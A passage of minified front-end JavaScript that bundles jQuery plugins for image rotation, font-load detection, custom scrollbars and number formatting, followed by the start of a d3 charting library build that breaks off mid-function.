this._parameters.center[1]=="string"?this._rotationCenterY=parseInt(this._parameters.center[1],10)/100*this._imgHeight*this._aspectH:this._rotationCenterY=this._parameters.center[1],t.bind&&t.bind!=this._parameters.bind&&this._BindEvents(t.bind)},_emptyFunction:function(){},_defaultEasing:function(t,i,e,s,h){return-s*((i=i/h-1)*i*i*i-1)+e},_handleRotation:function(t,i){if(!supportedCSS&&!this._img.complete&&!i){this._onLoadDelegate.push(t);return}this._setupParameters(t),this._angle==this._parameters.animateTo?this._rotate(this._angle):this._animateStart()},_BindEvents:function(t){if(t&&this._eventObj){if(this._parameters.bind){var i=this._parameters.bind;for(var e in i)i.hasOwnProperty(e)&&jQuery(this._eventObj).unbind(e,i[e])}this._parameters.bind=t;for(var e in t)t.hasOwnProperty(e)&&jQuery(this._eventObj).bind(e,t[e])}},_Loader:(function(){return IE?function(){var t=this._img.width,i=this._img.height;this._imgWidth=t,this._imgHeight=i,this._img.parentNode.removeChild(this._img),this._vimage=this.createVMLNode("image"),this._vimage.src=this._img.src,this._vimage.style.height=i+"px",this._vimage.style.width=t+"px",this._vimage.style.position="absolute",this._vimage.style.top="0px",this._vimage.style.left="0px",this._aspectW=this._aspectH=1,this._container=this.createVMLNode("group"),this._container.style.width=t,this._container.style.height=i,this._container.style.position="absolute",this._container.style.top="0px",this._container.style.left="0px",this._container.setAttribute("coordsize",t-1+","+(i-1)),this._container.appendChild(this._vimage),this._rootObj.appendChild(this._container),this._rootObj.style.position="relative",this._rootObj.style.width=t+"px",this._rootObj.style.height=i+"px",this._rootObj.setAttribute("id",this._img.getAttribute("id")),this._rootObj.className=this._img.className,this._eventObj=this._rootObj;for(var e;e=this._onLoadDelegate.shift();)this._handleRotation(e,!0)}:function(){this._rootObj.setAttribute("id",this._img.getAttribute("id")),this._rootObj.className=this._img.className,this._imgWidth=this._img.naturalWidth,this._imgHeight=this._img.naturalHeight;var t=Math.sqrt(this._imgHeight*this._imgHeight+this._imgWidth*this._imgWidth);this._width=t*3,this._height=t*3,this._aspectW=this._img.offsetWidth/this._img.naturalWidth,this._aspectH=this._img.offsetHeight/this._img.naturalHeight,this._img.parentNode.removeChild(this._img),this._canvas=document.createElement("canvas"),this._canvas.setAttribute("width",this._width),this._canvas.style.position="relative",this._canvas.style.left=-this._img.height*this._aspectW+"px",this._canvas.style.top=-this._img.width*this._aspectH+"px",this._canvas.Wilq32=this._rootObj.Wilq32,this._rootObj.appendChild(this._canvas),this._rootObj.style.width=this._img.width*this._aspectW+"px",this._rootObj.style.height=this._img.height*this._aspectH+"px",this._eventObj=this._canvas,this._cnv=this._canvas.getContext("2d");for(var i;i=this._onLoadDelegate.shift();)this._handleRotation(i,!0)}})(),_animateStart:function(){this._timer&&clearTimeout(this._timer),this._animateStartTime=+new Date,this._animateStartAngle=this._angle,this._animate()},_animate:function(){var t=+new Date,i=t-this._animateStartTime>this._parameters.duration;if(i&&!this._parameters.animatedGif)clearTimeout(this._timer);else{if(this._canvas||this._vimage||this._img){var e=this._parameters.easing(0,t-this._animateStartTime,this._animateStartAngle,this._parameters.animateTo-this._animateStartAngle,this._parameters.duration);this._rotate(~~(e*10)/10)}this._parameters.step&&this._parameters.step(this._angle);var s=this;this._timer=setTimeout(function(){s._animate.call(s)},10)}this._parameters.callback&&i&&(this._angle=this._parameters.animateTo,this._rotate(this._angle),this._parameters.callback.call(this._rootObj))},_rotate:(function(){var t=Math.PI/180;return IE?function(i){this._angle=i,this._container.style.rotation=i%360+"deg",this._vimage.style.top=-(this._rotationCenterY-this._imgHeight/2)+"px",this._vimage.style.left=-(this._rotationCenterX-this._imgWidth/2)+"px",this._container.style.top=this._rotationCenterY-this._imgHeight/2+"px",this._container.style.left=this._rotationCenterX-this._imgWidth/2+"px"}:supportedCSS?function(i){this._angle=i,this._img.style[supportedCSS]="rotate("+i%360+"deg)",this._img.style[supportedCSSOrigin]=this._parameters.center.join(" ")}:function(i){this._angle=i,i=i%360*t,this._canvas.width=this._width,this._canvas.height=this._height,this._cnv.translate(this._imgWidth*this._aspectW,this._imgHeight*this._aspectH),this._cnv.translate(this._rotationCenterX,this._rotationCenterY),this._cnv.rotate(i),this._cnv.translate(-this._rotationCenterX,-this._rotationCenterY),this._cnv.scale(this._aspectW,this._aspectH),this._cnv.drawImage(this._img,0,0)}})()},IE&&(Wilq32.PhotoEffect.prototype.createVMLNode=(function(){document.createStyleSheet().addRule(".rvml","behavior:url(#default#VML)");try{return!document.namespaces.rvml&&document.namespaces.add("rvml","urn:schemas-microsoft-com:vml"),function(t){return document.createElement("<rvml:"+t+' class="rvml">')}}catch{return function(i){return document.createElement("<"+i+' xmlns="urn:schemas-microsoft.com:vml" class="rvml">')}}})())})(jQuery);
(function(i,s){i.fontSpy=function(r,l){var o=s("html"),c=s("body"),n=r;if(typeof n!="string"||n==="")throw"A valid fontName is required. fontName must be a string and must not be an empty string.";var f={font:n,fontClass:n.toLowerCase().replace(/\s/g,""),success:function(){},failure:function(){},testFont:"Courier New",testString:"QW@HhsXJ",glyphs:"",delay:50,timeOut:1e3,callback:s.noop},t=s.extend(f,l),e=s("<span>"+t.testString+t.glyphs+"</span>").css("position","absolute").css("top","-9999px").css("left","-9999px").css("visibility","hidden").css("fontFamily",t.testFont).css("fontSize","250px");c.append(e);var u=e.outerWidth();e.css("fontFamily",t.font+","+t.testFont);var d=function(){o.addClass("no-"+t.fontClass),t&&t.failure&&t.failure(),t.callback(new Error("FontSpy timeout")),e.remove()},m=function(){t.callback(),o.addClass(t.fontClass),t&&t.success&&t.success(),e.remove()},p=function(){setTimeout(a,t.delay),t.timeOut=t.timeOut-t.delay},a=function(){var y=e.outerWidth();u!==y?m():t.timeOut<0?d():p()};a()}})(window,jQuery||$);
(function(l){l.fn.extend({slimScroll:function(n){var e=l.extend({width:"auto",height:"250px",size:"7px",color:"#000",position:"right",distance:"1px",start:"top",opacity:.4,alwaysVisible:!1,disableFadeOut:!1,railVisible:!1,railColor:"#333",railOpacity:.2,railDraggable:!0,railClass:"slimScrollRail",barClass:"slimScrollBar",wrapperClass:"slimScrollDiv",allowPageScroll:!1,wheelStep:20,touchScrollStep:200,borderRadius:"7px",railBorderRadius:"7px"},n);return this.each(function(){function m(o){if(v){o=o||window.event;var a=0;o.wheelDelta&&(a=-o.wheelDelta/120),o.detail&&(a=o.detail/3),l(o.target||o.srcTarget||o.srcElement).closest("."+e.wrapperClass).is(i.parent())&&d(a,!0),o.preventDefault&&!c&&o.preventDefault(),c||(o.returnValue=!1)}}function d(o,a,M){c=!1;var r=i.outerHeight()-s.outerHeight();a&&(a=parseInt(s.css("top"))+o*parseInt(e.wheelStep)/100*s.outerHeight(),a=Math.min(Math.max(a,0),r),a=0<o?Math.ceil(a):Math.floor(a),s.css({top:a+"px"})),u=parseInt(s.css("top"))/(i.outerHeight()-s.outerHeight()),a=u*(i[0].scrollHeight-i.outerHeight()),M&&(a=o,o=a/i[0].scrollHeight*i.outerHeight(),o=Math.min(Math.max(o,0),r),s.css({top:o+"px"})),i.scrollTop(a),i.trigger("slimscrolling",~~a),x(),g()}function y(){f=Math.max(i.outerHeight()/i[0].scrollHeight*i.outerHeight(),30),s.css({height:f+"px"});var o=f==i.outerHeight()?"none":"block";s.css({display:o})}function x(){y(),clearTimeout(E),u==~~u?(c=e.allowPageScroll,R!=u&&i.trigger("slimscroll",~~u==0?"top":"bottom")):c=!1,R=u,f>=i.outerHeight()?c=!0:(s.stop(!0,!0).fadeIn("fast"),e.railVisible&&p.stop(!0,!0).fadeIn("fast"))}function g(){e.alwaysVisible||(E=setTimeout(function(){e.disableFadeOut&&v||C||H||(s.fadeOut("slow"),p.fadeOut("slow"))},1e3))}var v,C,H,E,S,f,u,R,c=!1,i=l(this);if(i.parent().hasClass(e.wrapperClass)){var b=i.scrollTop(),s=i.siblings("."+e.barClass),p=i.siblings("."+e.railClass);if(y(),l.isPlainObject(n)){if("height"in n&&n.height=="auto"){i.parent().css("height","auto"),i.css("height","auto");var h=i.parent().parent().height();i.parent().css("height",h),i.css("height",h)}else"height"in n&&(h=n.height,i.parent().css("height",h),i.css("height",h));if("scrollTo"in n)b=parseInt(e.scrollTo);else if("scrollBy"in n)b+=parseInt(e.scrollBy);else if("destroy"in n){s.remove(),p.remove(),i.unwrap();return}d(b,!1,!0)}}else if(!(l.isPlainObject(n)&&"destroy"in n)){e.height=e.height=="auto"?i.parent().height():e.height,b=l("<div></div>").addClass(e.wrapperClass).css({position:"relative",overflow:"hidden",width:e.width,height:e.height}),i.css({overflow:"hidden",width:e.width,height:e.height});var p=l("<div></div>").addClass(e.railClass).css({width:e.size,height:"100%",position:"absolute",top:0,display:e.alwaysVisible&&e.railVisible?"block":"none","border-radius":e.railBorderRadius,background:e.railColor,opacity:e.railOpacity,zIndex:90}),s=l("<div></div>").addClass(e.barClass).css({background:e.color,width:e.size,position:"absolute",top:0,opacity:e.opacity,display:e.alwaysVisible?"block":"none","border-radius":e.borderRadius,BorderRadius:e.borderRadius,MozBorderRadius:e.borderRadius,WebkitBorderRadius:e.borderRadius,zIndex:99}),h=e.position=="right"?{right:e.distance}:{left:e.distance};p.css(h),s.css(h),i.wrap(b),i.parent().append(s),i.parent().append(p),e.railDraggable&&s.bind("mousedown",function(r){var w=l(document);return H=!0,t=parseFloat(s.css("top")),pageY=r.pageY,w.bind("mousemove.slimscroll",function(D){currTop=t+D.pageY-pageY,s.css("top",currTop),d(0,s.position().top,!1)}),w.bind("mouseup.slimscroll",function(D){H=!1,g(),w.unbind(".slimscroll")}),!1}).bind("selectstart.slimscroll",function(r){return r.stopPropagation(),r.preventDefault(),!1}),p.hover(function(){x()},function(){g()}),s.hover(function(){C=!0},function(){C=!1}),i.hover(function(){v=!0,x(),g()},function(){v=!1,g()}),i.bind("touchstart",function(r,w){r.originalEvent.touches.length&&(S=r.originalEvent.touches[0].pageY)}),i.bind("touchmove",function(r){c||r.originalEvent.preventDefault(),r.originalEvent.touches.length&&(d((S-r.originalEvent.touches[0].pageY)/e.touchScrollStep,!0),S=r.originalEvent.touches[0].pageY)}),y(),e.start==="bottom"?(s.css({top:i.outerHeight()-s.outerHeight()}),d(0,!0)):e.start!=="top"&&(d(l(e.start).position().top,null,!0),e.alwaysVisible||s.hide()),window.addEventListener?(this.addEventListener("DOMMouseScroll",m,!1),this.addEventListener("mousewheel",m,!1)):document.attachEvent("onmousewheel",m)}}),this}}),l.fn.extend({slimscroll:l.fn.slimScroll})})(jQuery);
(function(h){"use strict";function g(s,e){if(this.createTextRange){var l=this.createTextRange();l.collapse(!0),l.moveStart("character",s),l.moveEnd("character",e-s),l.select()}else this.setSelectionRange&&(this.focus(),this.setSelectionRange(s,e))}function w(s){var e=this.value.length;if(s=s.toLowerCase()=="start"?"Start":"End",document.selection){var l,r,v,p=document.selection.createRange();return l=p.duplicate(),l.expand("textedit"),l.setEndPoint("EndToEnd",p),r=l.text.length-p.text.length,v=r+p.text.length,s=="Start"?r:v}return typeof this["selection"+s]<"u"&&(e=this["selection"+s]),e}var D={codes:{46:127,188:44,109:45,190:46,191:47,192:96,220:92,222:39,221:93,219:91,173:45,187:61,186:59,189:45,110:46},shifts:{96:"~",49:"!",50:"@",51:"#",52:"$",53:"%",54:"^",55:"&",56:"*",57:"(",48:")",45:"_",61:"+",91:"{",93:"}",92:"|",59:":",39:'"',44:"<",46:">",47:"?"}};h.fn.number=function(s,e,l,r){r=typeof r>"u"?",":r,l=typeof l>"u"?".":l,e=typeof e>"u"?0:e;var v="\\u"+("0000"+l.charCodeAt(0).toString(16)).slice(-4),p=new RegExp("[^"+v+"0-9]","g"),x=new RegExp(v,"g");return s===!0?this.is("input:text")?this.on({"keydown.format":function(t){var c=h(this),i=c.data("numFormat"),a=t.keyCode?t.keyCode:t.which,o="",n=w.apply(this,["start"]),d=w.apply(this,["end"]),m="",f=!1;if(D.codes.hasOwnProperty(a)&&(a=D.codes[a]),!t.shiftKey&&a>=65&&90>=a?a+=32:!t.shiftKey&&a>=69&&105>=a?a-=48:t.shiftKey&&D.shifts.hasOwnProperty(a)&&(o=D.shifts[a]),o==""&&(o=String.fromCharCode(a)),a!=8&&a!=45&&a!=127&&o!=l&&!o.match(/[0-9]/)){var u=t.keyCode?t.keyCode:t.which;return u==46||u==8||u==127||u==9||u==27||u==13||(u==65||u==82||u==80||u==83||u==70||u==72||u==66||u==74||u==84||u==90||u==61||u==173||u==48)&&(t.ctrlKey||t.metaKey)===!0||(u==86||u==67||u==88)&&(t.ctrlKey||t.metaKey)===!0||u>=35&&39>=u||u>=112&&123>=u?void 0:(t.preventDefault(),!1)}if(n==0&&d==this.value.length?a==8?(n=d=1,this.value="",i.init=e>0?-1:0,i.c=e>0?-(e+1):0,g.apply(this,[0,0])):o==l?(n=d=1,this.value="0"+l+new Array(e+1).join("0"),i.init=e>0?1:0,i.c=e>0?-(e+1):0):a==45?(n=d=2,this.value="-0"+l+new Array(e+1).join("0"),i.init=e>0?1:0,i.c=e>0?-(e+1):0,g.apply(this,[2,2])):(i.init=e>0?-1:0,i.c=e>0?-e:0):i.c=d-this.value.length,i.isPartialSelection=n!=d,e>0&&o==l&&n==this.value.length-e-1)i.c++,i.init=Math.max(0,i.init),t.preventDefault(),f=this.value.length+i.c;else if(a!=45||n==0&&this.value.indexOf("-")!=0)if(o==l)i.init=Math.max(0,i.init),t.preventDefault();else if(e>0&&a==127&&n==this.value.length-e-1)t.preventDefault();else if(e>0&&a==8&&n==this.value.length-e)t.preventDefault(),i.c--,f=this.value.length+i.c;else if(e>0&&a==127&&n>this.value.length-e-1){if(this.value==="")return;this.value.slice(n,n+1)!="0"&&(m=this.value.slice(0,n)+"0"+this.value.slice(n+1),c.val(m)),t.preventDefault(),f=this.value.length+i.c}else if(e>0&&a==8&&n>this.value.length-e){if(this.value==="")return;this.value.slice(n-1,n)!="0"&&(m=this.value.slice(0,n-1)+"0"+this.value.slice(n),c.val(m)),t.preventDefault(),i.c--,f=this.value.length+i.c}else a==127&&this.value.slice(n,n+1)==r?t.preventDefault():a==8&&this.value.slice(n-1,n)==r?(t.preventDefault(),i.c--,f=this.value.length+i.c):e>0&&n==d&&this.value.length>e+1&&n>this.value.length-e-1&&isFinite(+o)&&!t.metaKey&&!t.ctrlKey&&!t.altKey&&o.length===1&&(m=d===this.value.length?this.value.slice(0,n-1):this.value.slice(0,n)+this.value.slice(n+1),this.value=m,f=n);else t.preventDefault();f!==!1&&g.apply(this,[f,f]),c.data("numFormat",i)},"keyup.format":function(t){var c,i=h(this),a=i.data("numFormat"),o=t.keyCode?t.keyCode:t.which,n=w.apply(this,["start"]),d=w.apply(this,["end"]);n!==0||d!==0||o!==189&&o!==109||(i.val("-"+i.val()),n=1,a.c=1-this.value.length,a.init=1,i.data("numFormat",a),c=this.value.length+a.c,g.apply(this,[c,c])),this.value===""||(48>o||o>57)&&(96>o||o>105)&&o!==8&&o!==46&&o!==110||(i.val(i.val()),e>0&&(a.init<1?(n=this.value.length-e-(a.init<0?1:0),a.c=n-this.value.length,a.init=1,i.data("numFormat",a)):n>this.value.length-e&&o!=8&&(a.c++,i.data("numFormat",a))),o!=46||a.isPartialSelection||(a.c++,i.data("numFormat",a)),c=this.value.length+a.c,g.apply(this,[c,c]))},"paste.format":function(t){var c=h(this),i=t.originalEvent,a=null;return window.clipboardData&&window.clipboardData.getData?a=window.clipboardData.getData("Text"):i.clipboardData&&i.clipboardData.getData&&(a=i.clipboardData.getData("text/plain")),c.val(a),t.preventDefault(),!1}}).each(function(){var t=h(this).data("numFormat",{c:-(e+1),decimals:e,thousands_sep:r,dec_point:l,regex_dec_num:p,regex_dec:x,init:!!this.value.indexOf(".")});this.value!==""&&t.val(t.val())}):this.each(function(){var t=h(this),c=+t.text().replace(p,"").replace(x,".");t.number(isFinite(c)?+c:0,e,l,r)}):this.text(h.number.apply(window,arguments))};var F=null,y=null;h.isPlainObject(h.valHooks.text)?(h.isFunction(h.valHooks.text.get)&&(F=h.valHooks.text.get),h.isFunction(h.valHooks.text.set)&&(y=h.valHooks.text.set)):h.valHooks.text={},h.valHooks.text.get=function(s){var e,l=h(s),r=l.data("numFormat");return r?s.value===""?"":(e=+s.value.replace(r.regex_dec_num,"").replace(r.regex_dec,"."),(s.value.indexOf("-")===0?"-":"")+(isFinite(e)?e:0)):h.isFunction(F)?F(s):void 0},h.valHooks.text.set=function(s,e){var l=h(s),r=l.data("numFormat");if(r){var v=h.number(e,r.decimals,r.dec_point,r.thousands_sep);return h.isFunction(y)?y(s,v):s.value=v}return h.isFunction(y)?y(s,e):void 0},h.number=function(s,e,l,r){r=typeof r>"u"?new Number(1e3).toLocaleString()!=="1000"?new Number(1e3).toLocaleString().charAt(1):"":r,l=typeof l>"u"?new Number(.1).toLocaleString().charAt(1):l,e=isFinite(+e)?Math.abs(e):0;var v="\\u"+("0000"+l.charCodeAt(0).toString(16)).slice(-4),p="\\u"+("0000"+r.charCodeAt(0).toString(16)).slice(-4);s=(s+"").replace(".",l).replace(new RegExp(p,"g"),"").replace(new RegExp(v,"g"),".").replace(new RegExp("[^0-9+-Ee.]","g"),"");var x=isFinite(+s)?+s:0,t="",c=function(i,a){return""+ +(Math.round((""+i).indexOf("e")>0?i:i+"e+"+a)+"e-"+a)};return t=(e?c(x,e):""+Math.round(x)).split("."),t[0].length>3&&(t[0]=t[0].replace(/\B(?=(?:\d{3})+(?!\d))/g,r)),(t[1]||"").length<e&&(t[1]=t[1]||"",t[1]+=new Array(e-t[1].length+1).join("0")),t.join(l)}})(jQuery);
(function(d,ye){typeof exports=="object"&&typeof module<"u"?ye(exports):typeof define=="function"&&define.amd?define(["exports"],ye):ye(d.d3=d.d3||{})})(this,function(d){"use strict";function ye(n){return function(t,e){return At(n(t),e)}}function yt(n,t,e){var r=Math.abs(t-n)/Math.max(0,e),i=Math.pow(10,Math.floor(Math.log(r)/Math.LN10)),u=r/i;return u>=$g?i*=10:u>=Zg?i*=5:u>=Gg&&(i*=2),t<n?-i:i}function Ph(n){return n.length}function pr(){}function Yn(n,t){var e=new pr;if(n instanceof pr)n.each(function(a,c){e.set(c,a)});else if(Array.isArray(n)){var r,i=-1,u=n.length;if(t==null)for(;++i<u;)e.set(i,n[i]);else for(;++i<u;)e.set(t(r=n[i],i,n),r)}else if(n)for(var o in n)e.set(o,n[o]);return e}function zh(){return{}}function qh(n,t,e){n[t]=e}function Ua(){return Yn()}function Da(n,t,e){n.set(t,e)}function dr(){}function Oa(n,t){var e=new dr;if(n instanceof dr)n.each(function(u){e.add(u)});else if(n){var r=-1,i=n.length;if(t==null)for(;++r<i;)e.add(n[r]);else for(;++r<i;)e.add(t(n[r],r,n))}return e}function Rh(n){return+n}function Lh(n){return n*n}function Uh(n){return n*(2-n)}function Fa(n){return((n*=2)<=1?n*n:--n*(2-n)+1)/2}function Dh(n){return n*n*n}function Oh(n){return--n*n*n+1}function tu(n){return((n*=2)<=1?n*n*n:(n-=2)*n*n+2)/2}function Fh(n){return 1-Math.cos(n*hf)}function Ih(n){return Math.sin(n*hf)}function Ia(n){return(1-Math.cos(lf*n))/2}function Yh(n){return Math.pow(2,10*n-10)}function Bh(n){return 1-Math.pow(2,-10*n)}function Ya(n){return((n*=2)<=1?Math.pow(2,10*n-10):2-Math.pow(2,10-10*n))/2}function jh(n){return 1-Math.sqrt(1-n*n)}function Hh(n){return Math.sqrt(1- --n*n)}function Ba(n){return((n*=2)<=1?1-Math.sqrt(1-n*n):Math.sqrt(1-(n-=2)*n)+1)/2}function Xh(n){return 1-me(1-n)}function me(n){return(n=+n)<fo?ni*n*n:n<xv?ni*(n-=mv)*n+bv:n<Mv?ni*(n-=wv)*n+Tv:ni*(n-=kv)*n+Nv}function Vh(n){return((n*=2)<=1?1-me(1-n):me(n-1)+1)/2}function Wh(n,t){return n[0]-t[0]||n[1]-t[1]}function ja(n){for(var t=n.length,e=[0,1],r=2,i=2;i<t;++i){for(;r>1&&qv(n[e[r-2]],n[e[r-1]],n[i])<=0;)--r;e[r++]=i}return e.slice(0,r)}function eu(){this._x0=this._y0=this._x1=this._y1=null,this._=""}function mt(){return new eu}function Ha(n,t,e,r){if(isNaN(t)||isNaN(e))return n;var i,u,o,a,c,s,l,h,f,p=n._root,v={data:r},g=n._x0,_=n._y0,y=n._x1,m=n._y1;if(!p)return n._root=v,n;for(;p.length;)if((s=t>=(u=(g+y)/2))?g=u:y=u,(l=e>=(o=(_+m)/2))?_=o:m=o,i=p,!(p=p[h=l<<1|s]))return i[h]=v,n;if(a=+n._x.call(null,p.data),c=+n._y.call(null,p.data),t===a&&e===c)return v.next=p,i?i[h]=v:n._root=v,n;do i=i?i[h]=new Array(4):n._root=new Array(4),(s=t>=(u=(g+y)/2))?g=u:y=u,(l=e>=(o=(_+m)/2))?_=o:m=o;while((h=l<<1|s)===(f=(c>=o)<<1|a>=u));return i[f]=p,i[h]=v,n}function $h(n){var t,e,r,i,u=n.length,o=new Array(u),a=new Array(u),c=1/0,s=1/0,l=-1/0,h=-1/0;for(e=0;e<u;++e)isNaN(r=+this._x.call(null,t=n[e]))||isNaN(i=+this._y.call(null,t))||(o[e]=r,a[e]=i,r<c&&(c=r),r>l&&(l=r),i<s&&(s=i),i>h&&(h=i));for(l<c&&(c=this._x0,l=this._x1),h<s&&(s=this._y0,h=this._y1),this.cover(c,s).cover(l,h),e=0;e<u;++e)Ha(this,o[e],a[e],n[e]);return this}function Zh(n){for(var t=0,e=n.length;t<e;++t)this.remove(n[t]);return this}function Gh(n){return n[0]}function Jh(n){return n[1]}function gr(n,t,e){var r=new ru(t??Gh,e??Jh,NaN,NaN,NaN,NaN);return n==null?r:r.addAll(n)}function ru(n,t,e,r,i,u){this._x=n,this._y=t,this._x0=e,this._y0=r,this._x1=i,this._y1=u,this._root=void 0}function Xa(n){for(var t={data:n.data},e=t;n=n.next;)e=e.next={data:n.data};return t}function iu(n){if(!(n>=1))throw new Error;this._size=n,this._call=this._error=null,this._tasks=[],this._data=[],this._waiting=this._active=this._ended=this._start=0}function Va(n){if(!n._start)try{Qh(n)}catch(t){if(n._tasks[n._ended+n._active-1])uu(n,t);else if(!n._data)throw t}}function Qh(n){for(;n._start=n._waiting&&n._active<n._size;){var t=n._ended+n._active,e=n._tasks[t],r=e.length-1,i=e[r];e[r]=Kh(n,t),--n._waiting,++n._active,e=i.apply(null,e),n._tasks[t]&&(n._tasks[t]=e||Jv)}}function Kh(n,t){return function(e,r){n._tasks[t]&&(--n._active,++n._ended,n._tasks[t]=null,n._error==null&&(e!=null?uu(n,e):(n._data[t]=r,n._waiting?Va(n):vr(n))))}}function uu(n,t){var e,r=n._tasks.length;for(n._error=t,n._data=void 0,n._waiting=NaN;--r>=0;)if((e=n._tasks[r])&&(n._tasks[r]=null,e.abort))try{e.abort()}catch{}n._active=NaN,vr(n)}function vr(n){if(!n._active&&n._call){var t=n._data;n._data=void 0,n._call(n._error,t)}}function Wa(n){return new iu(arguments.length?+n:1/0)}function n0(n){return n.innerRadius}function t0(n){return n.outerRadius}function e0(n){return n.startAngle}function r0(n){return n.endAngle}function i0(n){return n&&n.padAngle}function $a(n){return n>=1?ti:n<=-1?-ti:Math.asin(n)}function u0(n,t,e,r,i,u,o,a){var c=e-n,s=r-t,l=o-i,h=a-u,f=(l*(t-u)-h*(n-i))/(h*c-l*s);return[n+f*c,t+f*s]}function _r(n,t,e,r,i,u,o){var a=n-e,c=t-r,s=(o?u:-u)/Math.sqrt(a*a+c*c),l=s*c,h=-s*a,f=n+l,p=t+h,v=e+l,g=r+h,_=(f+v)/2,y=(p+g)/2,m=v-f,x=g-p,T=m*m+x*x,w=i-u,k=f*g-v*p,M=(x<0?-1:1)*Math.sqrt(Math.max(0,w*w*T-k*k)),N=(k*x-m*M)/T,S=(-k*m-x*M)/T,C=(k*x+m*M)/T,z=(-k*m+x*M)/T,P=N-_,O=S-y,b=C-_,A=z-y;return P*P+O*O>b*b+A*A&&(N=C,S=z),{cx:N,cy:S,x01:-l,y01:-h,x11:N*(i/w-1),y11:S*(i/w-1)}}function Za(n){this._context=n}function Ga(n){return n[0]}function Ja(n){return n[1]}function Qa(n){this._curve=n}function ou(n){function t(e){return new Qa(n(e))}return t._curve=n,t}function xe(n){var t=n.curve;return n.angle=n.x,delete n.x,n.radius=n.y,delete n.y,n.curve=function(e){return arguments.length?t(ou(e)):t()._curve},n}function yr(n,t,e){n._context.bezierCurveTo((2*n._x0+n._x1)/3,(2*n._y0+n._y1)/3,(n._x0+2*n._x1)/3,(n._y0+2*n._y1)/3,(n._x0+4*n._x1+t)/6,(n._y0+4*n._y1+e)/6)}function mr(n){this._context=n}function Ka(n){this._context=n}function nc(n){this._context=n}function tc(n,t){this._basis=new mr(n),this._beta=t}function xr(n,t,e){n._context.bezierCurveTo(n._x1+n._k*(n._x2-n._x0),n._y1+n._k*(n._y2-n._y0),n._x2+n._k*(n._x1-t),n._y2+n._k*(n._y1-e),n._x2,n._y2)}function au(n,t){this._context=n,this._k=(1-t)/6}function cu(n,t){this._context=n,this._k=(1-t)/6}function su(n,t){this._context=n,this._k=(1-t)/6}function fu(n,t,e){var r=n._x1,i=n._y1,u=n._x2,o=n._y2;if(n._l01_a>gn){var a=2*n._l01_2a+3*n._l01_a*n._l12_a+n._l12_2a,c=3*n._l01_a*(n._l01_a+n._l12_a);r=(r*a-n._x0*n._l12_2a+n._x2*n._l01_2a)/c,i=(i*a-n._y0*n._l12_2a+n._y2*n._l01_2a)/c}if(n._l23_a>gn){var s=2*n._l23_2a+3*n._l23_a*n._l12_a+n._l12_2a,l=3*n._l23_a*(n._l23_a+n._l12_a);u=(u*s+n._x1*n._l23_2a-t*n._l12_2a)/l,o=(o*s+n._y1*n._l23_2a-e*n._l12_2a)/l}n._context.bezierCurveTo(r,i,u,o,n._x2,n._y2)}function ec(n,t){this._context=n,this._alpha=t}function rc(n,t){this._context=n,this._alpha=t}function ic(n,t){this._context=n,this._alpha=t}function uc(n){this._context=n}function oc(n){return n<0?-1:1}function ac(n,t,e){var r=n._x1-n._x0,i=t-n._x1,u=(n._y1-n._y0)/(r||i<0&&-0),o=(e-n._y1)/(i||r<0&&-0),a=(u*i+o*r)/(r+i);return(oc(u)+oc(o))*Math.min(Math.abs(u),Math.abs(o),.5*Math.abs(a))||0}function cc(n,t){var e=n._x1-n._x0;return e?(3*(n._y1-n._y0)/e-t)/2:t}function lu(n,t,e){var r=n._x0,i=n._y0,u=n._x1,o=n._y1,a=(u-r)/3;n._context.bezierCurveTo(r+a,i+a*t,u-a,o-a*e,u,o)}function br(n){this._context=n}function sc(n){this._context=new fc(n)}function fc(n){this._context=n}function o0(n){return new br(n)}function a0(n){return new sc(n)}function lc(n){this._context=n}function hc(n){var t,e,r=n.length-1,i=new Array(r),u=new Array(r),o=new Array(r);for(i[0]=0,u[0]=2,o[0]=n[0]+2*n[1],t=1;t<r-1;++t)i[t]=1,u[t]=4,o[t]=4*n[t]+2*n[t+1];for(i[r-1]=2,u[r-1]=7,o[r-1]=8*n[r-1]+n[r],t=1;t<r;++t)e=i[t]/u[t-1],u[t]-=e,o[t]-=e*o[t-1];for(i[r-1]=o[r-1]/u[r-1],t=r-2;t>=0;--t)i[t]=(o[t]-i[t+1])/u[t];for(u[r-1]=(n[r]+i[r-1])/2,t=0;t<r-1;++t)u[t]=2*n[t+1]-i[t+1];return[i,u]}function wr(n,t){this._context=n,this._t=t}function c0(n){return new wr(n,0)}function s0(n){return new wr(n,1)}function f0(n,t){return n[t]}function pc(n){for(var t,e=0,r=-1,i=n.length;++r<i;)(t=+n[r][1])&&(e+=t);return e}function be(n,t){var e=Object.create(n.prototype);for(var r in t)e[r]=t[r];return e}function it(){}function ut(n){var t;return n=(n+"").trim().toLowerCase(),(t=P_.exec(n))?(t=parseInt(t[1],16),new pn(t>>8&15|t>>4&240,t>>4&15|240&t,(15&t)<<4|15&t,1)):(t=z_.exec(n))?dc(parseInt(t[1],16)):(t=q_.exec(n))?new pn(t[1],t[2],t[3],1):(t=R_.exec(n))?new pn(255*t[1]/100,255*t[2]/100,255*t[3]/100,1):(t=L_.exec(n))?gc(t[1],t[2],t[3],t[4]):(t=U_.exec(n))?gc(255*t[1]/100,255*t[2]/100,255*t[3]/100,t[4]):(t=D_.exec(n))?vc(t[1],t[2]/100,t[3]/100,1):(t=O_.exec(n))?vc(t[1],t[2]/100,t[3]/100,t[4]):Sf.hasOwnProperty(n)?dc(Sf[n]):n==="transparent"?new pn(NaN,NaN,NaN,0):null}function dc(n){return new pn(n>>16&255,n>>8&255,255&n,1)}function gc(n,t,e,r){return r<=0&&(n=t=e=NaN),new pn(n,t,e,r)}function hu(n){return n instanceof it||(n=ut(n)),n?(n=n.rgb(),new pn(n.r,n.g,n.b,n.opacity)):new pn}function we(n,t,e,r){return arguments.length===1?hu(n):new pn(n,t,e,r??1)}function pn(n,t,e,r){this.r=+n,this.g=+t,this.b=+e,this.opacity=+r}function vc(n,t,e,r){return r<=0?n=t=e=NaN:e<=0||e>=1?n=t=NaN:t<=0&&(n=NaN),new Bn(n,t,e,r)}function l0(n){if(n instanceof Bn)return new Bn(n.h,n.s,n.l,n.opacity);if(n instanceof it||(n=ut(n)),!n)return new Bn;if(n instanceof Bn)return n;n=n.rgb();var t=n.r/255,e=n.g/255,r=n.b/255,i=Math.min(t,e,r),u=Math.max(t,e,r),o=NaN,a=u-i,c=(u+i)/2;return a?(o=t===u?(e-r)/a+6*(e<r):e===u?(r-t)/a+2:(t-e)/a+4,a/=c<.5?u+i:2-u-i,o*=60):a=c>0&&c<1?0:o,new Bn(o,a,c,n.opacity)}function Mr(n,t,e,r){return arguments.length===1?l0(n):new Bn(n,t,e,r??1)}function 